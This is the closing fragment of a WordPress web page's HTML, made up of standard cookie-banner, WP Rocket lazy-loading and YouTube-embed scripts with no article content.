	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script> <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://zijutu.cz/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764826701 -->